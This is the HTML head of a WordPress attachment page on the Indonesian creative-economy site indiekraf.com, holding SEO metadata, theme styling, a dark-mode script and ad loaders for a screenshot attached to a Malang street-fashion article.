

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week/screenshot_84/
body_size: 14954
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Screenshot_84 | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Hino Kertapati"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week/screenshot_84/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Screenshot_84 | indiekraf.com" />
<meta property="og:url" content="https://indiekraf.com/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week/screenshot_84/" />
<meta property="article:published_time" content="2022-07-23T01:45:31+00:00" />
<meta property="article:modified_time" content="2022-07-23T01:45:31+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Screenshot_84 | indiekraf.com" />
<meta name="twitter:creator" content="@indiekraf" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/#listItem","name":"Screenshot_84"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/#listItem","position":2,"name":"Screenshot_84","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/#itempage","url":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/","name":"Screenshot_84 | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/#author"},"datePublished":"2022-07-23T08:45:31+07:00","dateModified":"2022-07-23T08:45:31+07:00"},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/hinokertapatiindiekraf\/","name":"Hino Kertapati","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/kayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week\/screenshot_84\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5d299656621244739514bfdafa7ff0375de7599ebdcab18428b2f670e37b1c67?s=96&d=mm&r=g","width":96,"height":96,"caption":"Hino Kertapati"}},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fkayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week%2Fscreenshot_84%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fkayutangan-street-style-gerakan-fesyen-arek-malang-yang-terinspirasi-citayam-fashion-week%2Fscreenshot_84%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/80xww.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/80xww.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/media/13400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=13400' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "81f3d50ef4";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
